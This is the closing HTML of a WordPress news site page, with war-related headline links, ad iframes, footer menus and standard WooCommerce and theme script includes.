																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/ali-khamenei-orders-to-punish-1922-israeli-agents-iran-israel-war-iran-america-war-n18g/">Ali Khamenei Orders To Punish 1,922 Israeli Agents</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/hamas-israel-war-ends-khan-younis-erupts-in-shocking-celebrations-hailing-president-trumps-success/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768656720_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/hamas-israel-war-ends-khan-younis-erupts-in-shocking-celebrations-hailing-president-trumps-success/">HAMAS-Israel War Ends: Khan Younis Erupts In Shocking</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-hamas-war-every-day-to-october-1st-2025-mapped-using-google-earth/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768613453_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 17, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-hamas-war-every-day-to-october-1st-2025-mapped-using-google-earth/">Israel-Hamas War: Every Day to October 1st, 2025</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-backed-houthis-target-two-israeli-linked-ships-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768570195_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 16, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-backed-houthis-target-two-israeli-linked-ships-iran-israel-war/">Iran-Backed Houthis Target Two Israeli-Linked Ships| Iran-Israel War</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iranian-f-14-pilot-breaks-silence-on-2-hour-israel-dogfight-watch-shocking-video-as-idf-faces-heat/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768526865_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 16, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iranian-f-14-pilot-breaks-silence-on-2-hour-israel-dogfight-watch-shocking-video-as-idf-faces-heat/">Iranian F-14 Pilot Breaks Silence on 2-Hour Israel</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(905)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/iran-vs-israel-today-update-iran-israel-warzone/" title="Iran vs Israel today update #iran #israel #warzone"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916502_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916502_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916502_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 20, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/iran-vs-israel-today-update-iran-israel-warzone/">Iran vs Israel today update #iran #israel #warzone</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/" title="Iran Israel Conflict: केमिलक वेपन से इजरायल पर हमला करेगा ईरान #shorts | #ytshorts"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916272_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916272_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916272_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 20, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/iran-israel-conflict-%e0%a4%95%e0%a5%87%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%95-%e0%a4%b5%e0%a5%87%e0%a4%aa%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%b2-%e0%a4%aa/">Iran Israel Conflict: केमिलक वेपन से इजरायल पर हमला करेगा ईरान #shorts | #ytshorts</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"00dbe118eb","remove_from_wishlist_nonce":"61bf531cb3","reload_wishlist_and_adding_elem_nonce":"c0dae06254","load_mobile_nonce":"a01f675998","delete_item_nonce":"243e252233","save_title_nonce":"c9c19f71e0","save_privacy_nonce":"6cd8ce7e5b","load_fragments_nonce":"71d00f3196"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"e0ffea9ed7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
